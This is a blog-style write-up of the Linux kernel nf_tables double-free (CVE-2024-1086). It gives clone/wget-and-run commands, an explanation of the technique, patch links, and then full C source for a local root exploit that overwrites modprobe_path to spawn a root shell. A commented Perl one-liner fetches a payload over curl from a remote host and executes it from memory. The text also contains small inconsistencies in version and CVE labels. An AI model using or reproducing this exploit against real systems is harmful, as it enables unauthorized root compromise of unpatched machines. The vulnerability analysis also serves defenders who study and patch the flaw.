Summary
CVE-2024-1086 is a critical vulnerability in the Linux kernel that allows an attacker to gain full root privileges on a wide range of systems. This exploit, dubbed CVE-2024-1086 or as I call it, the Dirty Net table, targets a double-free bug in the nf_tables component responsible for the popular iptables firewall.
By exploiting an input sanitization failure in netfilter verdicts, there;s an exploit developed that enables dropping a universal root shell on hardened Linux kernels from version 5.14 all the way up to 6.6.14 with an crazy 93-99% success rate. Yes, you read that right - kernels as recent as 6.7.2 are vulnerable!
Whether you're running Ubuntu, Debian, RedHat, or even Google's kernel hardening levels on KernelCTF, this exploit will let attackers punch right through and gain unfettered root access with only a basic foothold. So get patched for this critical vulnerability and keep your servers safe.
Usage
Building the exploit
git clone https://github.com/Notselwyn/CVE-2024-1086 && cd CVE-2024-1086
make
./exploit
Precompiled
wget https://github.com/Notselwyn/CVE-2024-1086/releases/download/v1.0.0/exploit
chmod +x exploit && ./exploit
Demo
Demo of CVE-2021-3493 LPE
Success Message
Pasted image 20240329193630.png
Failed Exploit Message
Pasted image 20240329191651.png
How it works
The key aspects of the exploit are:
- Environment nf_tables setup
- Triggering the double-free by abusing the IP packet fragmentation logic and Netfilter rules.
- Allocating overlapping pages (PTE and PMD) to the freed memory region.
- Leveraging the "Dirty Pagedirectory" technique to gain unrestricted access to the physical memory.
- Locating and overwriting critical kernel structures, such as
modprobe_path, to escalate privileges.
You may ask the question What is double-free?
A double free vulnerability is a type of memory corruption bug that occurs when a program frees the same memory location twice.
Deeper dive:
-
Triggering the Double-Free: The exploit sets up a specific network environment and unprivileged user namespaces to trigger the double-free vulnerability. It adds a malicious Netfilter rule with a crafted verdict value, which leads to the double-free of a
struct sk_buff(skb) object. -
Allocating Overlapping Pages: After the first free, the exploit allocates a large number of PTE (Page Table Entry) pages to the freed memory region. Then, it triggers the second free, which allows it to allocate an overlapping PMD (Page Middle Directory) page to the same physical memory location.
-
Dirty Pagedirectory Technique: The exploit uses the "Dirty Pagedirectory" technique to establish an unlimited read/write primitive to any physical memory address. By double-allocating the PUD (Page Upper Directory) and PMD pages to the same kernel address, the exploit can bypass various kernel mitigations and gain unrestricted access to the physical memory.
-
Locating Kernel Structures: With the unlimited read/write primitive, the exploit scans the physical memory to locate the kernel's
modprobe_pathvariable, which is a well-known privilege escalation target. -
Overwriting modprobe_path: The exploit overwrites the
modprobe_pathvariable with the path to a malicious script, which is then executed by the kernel, granting the attacker a root shell.
Patch
Update to linux kernel 6.7.3 or update current kernel with the patch which most major distros have already pushed out.
https://kernel.dance/#f342de4e2f33e0e39165d8639387aa6c19dff660
https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=f342de4e2f33e0e39165d8639387aa6c19dff660
Exploit Code
// This program, and the other programs and scripts ("programs", "these programs") in this software directory/folder/repository ("repository") are published, developed and distributed for educational/research purposes only. I ("the creator") do not condone any malicious or illegal usage of these programs, as the intend is sharing research and not doing illegal activities with it. I am not legally responsible for anything you do with these programs.
#define _GNU_SOURCE 1
#include <sched.h>
#include <stdlib.h>
#include <stdio.h>
#include <unistd.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <sys/mman.h>
#include <sys/ipc.h>
#include <sys/msg.h>
#include <string.h>
#include <fcntl.h>
#include <sys/xattr.h>
#include <errno.h>
#include <netinet/ip.h>
#include <arpa/inet.h>
#include "env.h"
#include "net.h"
#include "nftnl.h"
#include "file.h"
#include "config.h"
#include "file.h"
static char intermed_buf[1 << 19];
static void send_ipv4_ip_hdr_chr(size_t dfsize, struct ip *ip_header, char chr)
{
memset(intermed_buf, chr, dfsize);
send_ipv4_ip_hdr(intermed_buf, dfsize, ip_header);
}
static void trigger_double_free_hdr(size_t dfsize, struct ip *ip_header)
{
printf("[*] sending double free buffer packet...\n");
send_ipv4_ip_hdr_chr(dfsize, ip_header, '\x41');
}
static void alloc_intermed_buf_hdr(size_t dfsize, struct ip *ip_header)
{
PRINTF_VERBOSE("[*] sending intermediate buffer packet...\n");
send_ipv4_ip_hdr_chr(dfsize, ip_header, '\x00');
}
static void alloc_ipv4_udp(size_t content_size)
{
PRINTF_VERBOSE("[*] sending udp packet...\n");
memset(intermed_buf, '\x00', content_size);
send_ipv4_udp(intermed_buf, content_size);
}
static void set_ipfrag_time(unsigned int seconds)
{
int fd;
fd = open("/proc/sys/net/ipv4/ipfrag_time", O_WRONLY);
if (fd < 0) {
perror("open$ipfrag_time");
exit(1);
}
dprintf(fd, "%u\n", seconds);
close(fd);
}
static void pin_cpu(int cpu_id) {
cpu_set_t mask;
CPU_ZERO(&mask); // clear the CPU set
CPU_SET(cpu_id, &mask); // set the bit that represents CPU x
if (sched_setaffinity(0, sizeof(cpu_set_t), &mask) == -1) {
perror("sched_setaffinity");
exit(1);
}
}
static void modprobe_trigger_memfd()
{
int fd;
char *argv_envp = NULL;
fd = memfd_create("", MFD_CLOEXEC);
write(fd, "\xff\xff\xff\xff", 4);
fexecve(fd, &argv_envp, &argv_envp);
close(fd);
}
#define FLUSH_STAT_INPROGRESS 0
#define FLUSH_STAT_DONE 1
#define EXPLOIT_STAT_RUNNING 0
#define EXPLOIT_STAT_FINISHED 3
#define SPINLOCK(cmp) while (cmp) { usleep(10 * 1000); }
// presumably needs to be CPU pinned
static void flush_tlb(void *addr, size_t len)
{
short *status;
status = mmap(NULL, sizeof(short), PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, -1, 0);
*status = FLUSH_STAT_INPROGRESS;
if (fork() == 0)
{
munmap(addr, len);
*status = FLUSH_STAT_DONE;
PRINTF_VERBOSE("[*] flush tlb thread gonna sleep\n");
sleep(9999);
}
SPINLOCK(*status == FLUSH_STAT_INPROGRESS);
munmap(status, sizeof(short));
}
#define MEMCPY_HOST_FD_PATH(buf, pid, fd) sprintf((buf), "/proc/%u/fd/%u", (pid), (fd));
static int is_kernel_base(unsigned char *addr)
{
// thanks python
// get-sig kernel_runtime_1
if (memcmp(addr + 0x0, "\x48\x8d\x25\x51\x3f", 5) == 0 &&
memcmp(addr + 0x7, "\x48\x8d\x3d\xf2\xff\xff\xff", 7) == 0)
return 1;
// get-sig kernel_runtime_2
if (memcmp(addr + 0x0, "\xfc\x0f\x01\x15", 4) == 0 &&
memcmp(addr + 0x8, "\xb8\x10\x00\x00\x00\x8e\xd8\x8e\xc0\x8e\xd0\xbf", 12) == 0 &&
memcmp(addr + 0x18, "\x89\xde\x8b\x0d", 4) == 0 &&
memcmp(addr + 0x20, "\xc1\xe9\x02\xf3\xa5\xbc", 6) == 0 &&
memcmp(addr + 0x2a, "\x0f\x20\xe0\x83\xc8\x20\x0f\x22\xe0\xb9\x80\x00\x00\xc0\x0f\x32\x0f\xba\xe8\x08\x0f\x30\xb8\x00", 24) == 0 &&
memcmp(addr + 0x45, "\x0f\x22\xd8\xb8\x01\x00\x00\x80\x0f\x22\xc0\xea\x57\x00\x00", 15) == 0 &&
memcmp(addr + 0x55, "\x08\x00\xb9\x01\x01\x00\xc0\xb8", 8) == 0 &&
memcmp(addr + 0x61, "\x31\xd2\x0f\x30\xe8", 5) == 0 &&
memcmp(addr + 0x6a, "\x48\xc7\xc6", 3) == 0 &&
memcmp(addr + 0x71, "\x48\xc7\xc0\x80\x00\x00", 6) == 0 &&
memcmp(addr + 0x78, "\xff\xe0", 2) == 0)
return 1;
return 0;
}
static void busy_msleep(int target_ms)
{
struct timeval start, end;
long elapsed_ms;
gettimeofday(&start, NULL);
LAB_POLL_TIME:
gettimeofday(&end, NULL);
elapsed_ms = ((end.tv_sec - start.tv_sec) * 1000 + (end.tv_usec - start.tv_usec)/1000.0) + 0.5;
if (elapsed_ms < target_ms)
goto LAB_POLL_TIME;
}
#define _pte_index_to_virt(i) (i << 12)
#define _pmd_index_to_virt(i) (i << 21)
#define _pud_index_to_virt(i) (i << 30)
#define _pgd_index_to_virt(i) (i << 39)
#define PTI_TO_VIRT(pud_index, pmd_index, pte_index, page_index, byte_index) \
((void*)(_pgd_index_to_virt((unsigned long long)(pud_index)) + _pud_index_to_virt((unsigned long long)(pmd_index)) + \
_pmd_index_to_virt((unsigned long long)(pte_index)) + _pte_index_to_virt((unsigned long long)(page_index)) + (unsigned long long)(byte_index)))
static int get_modprobe_path(char *buf, size_t buflen)
{
int size;
size = read_file("/proc/sys/kernel/modprobe", buf, buflen);
if (size == buflen)
printf("[*] ==== read max amount of modprobe_path bytes, perhaps increment KMOD_PATH_LEN? ====\n");
// remove \x0a
buf[size-1] = '\x00';
return size;
}
static int strcmp_modprobe_path(char *new_str)
{
char buf[KMOD_PATH_LEN] = { '\x00' };
get_modprobe_path(buf, KMOD_PATH_LEN);
return strncmp(new_str, buf, KMOD_PATH_LEN);
}
static void breached_the_mainframe()
{
printf("\n==== INITIATING MAINFRAME BREACH PROTOCOL ====\n");
printf("[*] going to inject sql payload into the external mainframe smart contract interface...\n");
busy_msleep(100);
printf("[*] dumping runtime core memory of the root smart contract..\n");
busy_msleep(400);
printf("[+] detected unix system\n");
printf("[*] extracting credentials from the mainframe...\n");
busy_msleep(200);
printf("[*] sending network-based smb hypertrojan with credentials...\n");
busy_msleep(300);
printf("[*] executing xss local file write to hijack systemd user...\n");
busy_msleep(200);
printf("[+] hacked the exterior layer of the datacenter mainframe\n");
printf("[*] going to escalate the quantum privilege of wifi driver...\n");
busy_msleep(100);
printf("[+] achieved target: breached the mainframe\n");
}
void *memmem_modprobe_path(void *haystack_virt, size_t haystack_len, char *modprobe_path_str, size_t modprobe_path_len)
{
void *pmd_modprobe_addr;
// search 0x200000 bytes (a full PTE at a time) for the modprobe_path signature
pmd_modprobe_addr = memmem(haystack_virt, haystack_len, modprobe_path_str, modprobe_path_len);
if (pmd_modprobe_addr == NULL)
return NULL;
// check if this is the actual modprobe by overwriting it, and checking /proc/sys/kernel/modprobe
strcpy(pmd_modprobe_addr, "/sanitycheck");
if (strcmp_modprobe_path("/sanitycheck") != 0)
{
printf("[-] ^false positive. skipping to next one\n");
return NULL;
}
return pmd_modprobe_addr;
}
static void privesc_flh_bypass_no_time(int shell_stdin_fd, int shell_stdout_fd)
{
unsigned long long *pte_area;
void *_pmd_area;
void *pmd_kernel_area;
void *pmd_data_area;
struct ip df_ip_header = {
.ip_v = 4,
.ip_hl = 5,
.ip_tos = 0,
.ip_len = 0xDEAD,
.ip_id = 0xDEAD,
.ip_off = 0xDEAD,
.ip_ttl = 128,
.ip_p = 70,
.ip_src.s_addr = inet_addr("1.1.1.1"),
.ip_dst.s_addr = inet_addr("255.255.255.255"),
};
char modprobe_path[KMOD_PATH_LEN] = { '\x00' };
get_modprobe_path(modprobe_path, KMOD_PATH_LEN);
printf("[+] running normal privesc\n");
PRINTF_VERBOSE("[*] doing first useless allocs to setup caching and stuff...\n");
pin_cpu(0);
// allocate PUD (and a PMD+PTE) for PMD
mmap((void*)PTI_TO_VIRT(1, 0, 0, 0, 0), 0x2000, PROT_READ | PROT_WRITE, MAP_FIXED | MAP_SHARED | MAP_ANONYMOUS, -1, 0);
*(unsigned long long*)PTI_TO_VIRT(1, 0, 0, 0, 0) = 0xDEADBEEF;
// pre-register sprayed PTEs, with 0x1000 * 2, so 2 PTEs fit inside when overlapping with PMD
// needs to be minimal since VMA registration costs memory
for (unsigned long long i=0; i < CONFIG_PTE_SPRAY_AMOUNT; i++)
{
void *retv = mmap((void*)PTI_TO_VIRT(2, 0, i, 0, 0), 0x2000, PROT_READ | PROT_WRITE, MAP_FIXED | MAP_SHARED | MAP_ANONYMOUS, -1, 0);
if (retv == MAP_FAILED)
{
perror("mmap");
exit(EXIT_FAILURE);
}
}
// pre-allocate PMDs for sprayed PTEs
// PTE_SPRAY_AMOUNT / 512 = PMD_SPRAY_AMOUNT: PMD contains 512 PTE children
for (unsigned long long i=0; i < CONFIG_PTE_SPRAY_AMOUNT / 512; i++)
*(char*)PTI_TO_VIRT(2, i, 0, 0, 0) = 0x41;
// these use different PTEs but the same PMD
_pmd_area = mmap((void*)PTI_TO_VIRT(1, 1, 0, 0, 0), 0x400000, PROT_READ | PROT_WRITE, MAP_FIXED | MAP_SHARED | MAP_ANONYMOUS, -1, 0);
pmd_kernel_area = _pmd_area;
pmd_data_area = _pmd_area + 0x200000;
PRINTF_VERBOSE("[*] allocated VMAs for process:\n - pte_area: ?\n - _pmd_area: %p\n - modprobe_path: '%s' @ %p\n", _pmd_area, modprobe_path, modprobe_path);
populate_sockets();
set_ipfrag_time(1);
// cause socket/networking-related objects to be allocated
df_ip_header.ip_id = 0x1336;
df_ip_header.ip_len = sizeof(struct ip)*2 + 32768 + 8 + 4000;
df_ip_header.ip_off = ntohs((8 >> 3) | 0x2000);
alloc_intermed_buf_hdr(32768 + 8, &df_ip_header);
set_ipfrag_time(9999);
printf("[*] waiting for the calm before the storm...\n");
sleep(CONFIG_SEC_BEFORE_STORM);
// pop N skbs from skb freelist
for (int i=0; i < CONFIG_SKB_SPRAY_AMOUNT; i++)
{
PRINTF_VERBOSE("[*] reserving udp packets... (%d/%d)\n", i, CONFIG_SKB_SPRAY_AMOUNT);
alloc_ipv4_udp(1);
}
// allocate and free 1 skb from freelist
df_ip_header.ip_id = 0x1337;
df_ip_header.ip_len = sizeof(struct ip)*2 + 32768 + 24;
df_ip_header.ip_off = ntohs((0 >> 3) | 0x2000); // wait for other fragments. 8 >> 3 to make it wait or so?
trigger_double_free_hdr(32768 + 8, &df_ip_header);
// push N skbs to skb freelist
for (int i=0; i < CONFIG_SKB_SPRAY_AMOUNT; i++)
{
PRINTF_VERBOSE("[*] freeing reserved udp packets to mask corrupted packet... (%d/%d)\n", i, CONFIG_SKB_SPRAY_AMOUNT);
recv_ipv4_udp(1);
}
// spray-allocate the PTEs from PCP allocator order-0 list
printf("[*] spraying %d pte's...\n", CONFIG_PTE_SPRAY_AMOUNT);
for (unsigned long long i=0; i < CONFIG_PTE_SPRAY_AMOUNT; i++)
*(char*)PTI_TO_VIRT(2, 0, i, 0, 0) = 0x41;
PRINTF_VERBOSE("[*] double-freeing skb...\n");
// cause double-free on skb from earlier
df_ip_header.ip_id = 0x1337;
df_ip_header.ip_len = sizeof(struct ip)*2 + 32768 + 24;
df_ip_header.ip_off = ntohs(((32768 + 8) >> 3) | 0x2000);
// skb1->len gets overwritten by s->random() in set_freepointer(). need to discard queue with tricks circumventing skb1->len
// causes end == offset in ip_frag_queue(). packet will be empty
// remains running until after both frees, a.k.a. does not require sleep
alloc_intermed_buf_hdr(0, &df_ip_header);
// allocate overlapping PMD page (overlaps with PTE)
*(unsigned long long*)_pmd_area = 0xCAFEBABE;
printf("[*] checking %d sprayed pte's for overlap...\n", CONFIG_PTE_SPRAY_AMOUNT);
// find overlapped PTE area
pte_area = NULL;
for (unsigned long long i=0; i < CONFIG_PTE_SPRAY_AMOUNT; i++)
{
unsigned long long *test_target_addr = PTI_TO_VIRT(2, 0, i, 0, 0);
// pte entry pte[0] should be the PFN+flags for &_pmd_area
// if this is the double allocated PTE, the value is PFN+flags, not 0x41
if (*test_target_addr != 0x41)
{
printf("[+] confirmed double alloc PMD/PTE\n");
PRINTF_VERBOSE(" - PTE area index: %lld\n", i);
PRINTF_VERBOSE(" - PTE area (write target address/page): %016llx (new)\n", *test_target_addr);
pte_area = test_target_addr;
}
}
if (pte_area == NULL)
{
printf("[-] failed to detect overwritten pte: is more PTE spray needed? pmd: %016llx\n", *(unsigned long long*)_pmd_area);
return;
}
// set new pte value for sanity check
*pte_area = 0x0 | 0x8000000000000867;
flush_tlb(_pmd_area, 0x400000);
PRINTF_VERBOSE(" - PMD area (read target value/page): %016llx (new)\n", *(unsigned long long*)_pmd_area);
// run this script instead of /sbin/modprobe
int modprobe_script_fd = memfd_create("", MFD_CLOEXEC);
int status_fd = memfd_create("", 0);
// range = (k * j) * CONFIG_PHYSICAL_ALIGN
// scan 512 pages (1 PTE worth) for kernel base each iteration
for (int k=0; k < (CONFIG_PHYS_MEM / (CONFIG_PHYSICAL_ALIGN * 512)); k++)
{
unsigned long long kernel_iteration_base;
kernel_iteration_base = k * (CONFIG_PHYSICAL_ALIGN * 512);
PRINTF_VERBOSE("[*] setting kernel physical address range to 0x%016llx - 0x%016llx\n", kernel_iteration_base, kernel_iteration_base + CONFIG_PHYSICAL_ALIGN * 512);
for (unsigned short j=0; j < 512; j++)
pte_area[j] = (kernel_iteration_base + CONFIG_PHYSICAL_ALIGN * j) | 0x8000000000000867;
flush_tlb(_pmd_area, 0x400000);
// scan 1 page (instead of CONFIG_PHYSICAL_ALIGN) for kernel base each iteration
for (unsigned long long j=0; j < 512; j++)
{
unsigned long long phys_kernel_base;
// check for x64-gcc/clang signatures of kernel code segment at rest and at runtime
// - this "kernel base" is actually the assembly bytecode of start_64() and variants
// - it's different per architecture and per compiler (clang produces different signature than gcc)
// - this can be derived from the vmlinux file by checking the second segment, which starts likely at binary offset 0x200000
// - i.e: xxd ./vmlinux | grep '00200000:'
phys_kernel_base = kernel_iteration_base + CONFIG_PHYSICAL_ALIGN * j;
PRINTF_VERBOSE("[*] phys kernel addr: %016llx, val: %016llx\n", phys_kernel_base, *(unsigned long long*)(pmd_kernel_area + j * 0x1000));
if (is_kernel_base(pmd_kernel_area + j * 0x1000) == 0)
continue;
printf("[+] found possible physical kernel base: %016llx\n", phys_kernel_base);
// scan 40 * 0x200000 (2MiB) = 0x5000000 (80MiB) bytes from kernel base for modprobe path. if not found, just search for another kernel base
for (int i=0; i < 40; i++)
{
void *pmd_modprobe_addr;
unsigned long long phys_modprobe_addr;
unsigned long long modprobe_iteration_base;
modprobe_iteration_base = phys_kernel_base + i * 0x200000;
PRINTF_VERBOSE("[*] setting physical address range to 0x%016llx - 0x%016llx\n", modprobe_iteration_base, modprobe_iteration_base + 0x200000);
// set the pages for the other threads PUD data range to kernel memory
for (unsigned short j=0; j < 512; j++)
pte_area[512 + j] = (modprobe_iteration_base + 0x1000 * j) | 0x8000000000000867;
flush_tlb(_pmd_area, 0x400000);
#if CONFIG_STATIC_USERMODEHELPER
pmd_modprobe_addr = memmem(pmd_data_area, 0x200000, CONFIG_STATIC_USERMODEHELPER_PATH, strlen(CONFIG_STATIC_USERMODEHELPER_PATH));
#else
pmd_modprobe_addr = memmem_modprobe_path(pmd_data_area, 0x200000, modprobe_path, KMOD_PATH_LEN);
#endif
if (pmd_modprobe_addr == NULL)
continue;
#if CONFIG_LEET
breached_the_mainframe();
#endif
phys_modprobe_addr = modprobe_iteration_base + (pmd_modprobe_addr - pmd_data_area);
printf("[+] verified modprobe_path/usermodehelper_path: %016llx ('%s')...\n", phys_modprobe_addr, (char*)pmd_modprobe_addr);
PRINTF_VERBOSE("[*] modprobe_script_fd: %d, status_fd: %d\n", modprobe_script_fd, status_fd);
printf("[*] overwriting path with PIDs in range 0->4194304...\n");
for (pid_t pid_guess=0; pid_guess < 4194304; pid_guess++)
{
int status_cnt;
char buf;
// overwrite the `modprobe_path` kernel variable to "/proc/<pid>/fd/<script_fd>"
// - use /proc/<pid>/* since container path may differ, may not be accessible, et cetera
// - it must be root namespace PIDs, and can't get the root ns pid from within other namespace
MEMCPY_HOST_FD_PATH(pmd_modprobe_addr, pid_guess, modprobe_script_fd);
if (pid_guess % 50 == 0)
{
PRINTF_VERBOSE("[+] overwriting modprobe_path with different PIDs (%u-%u)...\n", pid_guess, pid_guess + 50);
PRINTF_VERBOSE(" - i.e. '%s' @ %p...\n", (char*)pmd_modprobe_addr, pmd_modprobe_addr);
PRINTF_VERBOSE(" - matching modprobe_path scan var: '%s' @ %p)...\n", modprobe_path, modprobe_path);
}
lseek(modprobe_script_fd, 0, SEEK_SET); // overwrite previous entry
dprintf(modprobe_script_fd, "#!/bin/sh\necho -n 1 1>/proc/%u/fd/%u\n/bin/sh 0</proc/%u/fd/%u 1>/proc/%u/fd/%u 2>&1\n", pid_guess, status_fd, pid_guess, shell_stdin_fd, pid_guess, shell_stdout_fd);
// run custom modprobe file as root, by triggering it by executing file with unknown binfmt
// if the PID is incorrect, nothing will happen
modprobe_trigger_memfd();
// indicates correct PID (and root shell). stops further bruteforcing
status_cnt = read(status_fd, &buf, 1);
if (status_cnt == 0)
continue;
printf("[+] successfully breached the mainframe as real-PID %u\n", pid_guess);
return;
}
printf("[!] verified modprobe_path address does not work... CONFIG_STATIC_USERMODEHELPER enabled?\n");
return;
}
printf("[-] failed to find correct modprobe_path: trying to find new kernel base...\n");
}
}
printf("[!] failed to find kernel code segment... CONFIG_STATIC_USERMODEHELPER disabled?\n");
return;
}
/*
perl -e '
require qw/syscall.ph/;
my $fd = syscall(SYS_memfd_create(), $fn, 0);
open(my $fh, ">&=".$fd);
print $fh `curl http://172.23.0.1:1337/main -s`;
exec {"/proc/$$/fd/$fd"} "memfd";
'
*/
void signal_handler_sleep(int sig)
{
printf("[*] handling ctrl-c by sleeping background thread\n");
printf("!! >> if you did this while in the root shell, the terminal will be messed up << !!\n");
sleep(9999);
}
int main()
{
int *exploit_status;
exploit_status = mmap(NULL, sizeof(int), PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, -1, 0);
*exploit_status = EXPLOIT_STAT_RUNNING;
// detaches program and makes it sleep in background when succeeding or failing
// - prevents kernel system instability when trying to free resources
if (fork() == 0)
{
int shell_stdin_fd;
int shell_stdout_fd;
signal(SIGINT, signal_handler_sleep);
// open copies of stdout etc which will not be redirected when stdout is redirected, but will be printed to user
shell_stdin_fd = dup(STDIN_FILENO);
shell_stdout_fd = dup(STDOUT_FILENO);
#if CONFIG_REDIRECT_LOG
setup_log("exp.log");
#endif
setup_env();
privesc_flh_bypass_no_time(shell_stdin_fd, shell_stdout_fd);
*exploit_status = EXPLOIT_STAT_FINISHED;
// prevent crashes due to invalid pagetables
sleep(9999);
}
// prevent premature exits
SPINLOCK(*exploit_status == EXPLOIT_STAT_RUNNING);
return 0;
}
References
https://pwning.tech/nftables
https://github.com/Notselwyn/CVE-2024-1086
https://nvd.nist.gov/vuln/detail/CVE-2024-1086
https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=f342de4e2f33e0e39165d8639387aa6c19dff660







